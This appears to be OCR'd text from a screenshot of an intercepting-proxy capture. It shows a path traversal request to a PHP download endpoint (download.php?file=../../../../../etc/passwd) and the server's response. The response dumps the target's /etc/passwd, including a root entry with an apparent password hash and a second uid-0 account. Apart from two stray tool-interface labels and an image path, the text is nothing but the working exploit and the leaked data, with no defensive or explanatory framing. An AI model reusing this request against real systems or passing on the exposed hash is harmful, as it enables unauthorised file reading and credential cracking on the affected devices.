 Request
Raw Params Headers Hex
GET /download.php?file=../../../../../etc/passwd HTTP/1.1
Host: :7788
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=krb3ommo3bvipe3cmevebjaup1; mylang=zh_s
Content-Length: 17
Connection: close
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Fri, 21 May 2021 08:55:41 GMT
Content-Type: multipart/form-data
Content-Length: 1792
Connection: keep-alive
X-Powered-By: PHP/5.5.4
Pragma: public
Last-Modified: Fri, 21 May 2021 08:55:41GMT
Cache-Control: pre-check=0, post-check=0, max-age=0
Content-Transfer-Encoding: binary
Content-Encoding: none
Content-Disposition: attachment; filename="passwd"
X-Frame-Options: SAMEORIGIN
toor:x:0:0:root:/root:/etc/init.d/rcConsoleMenu.sh
root:thyFcEwS0jRqM:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
chilli:x:12:100:chilli:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin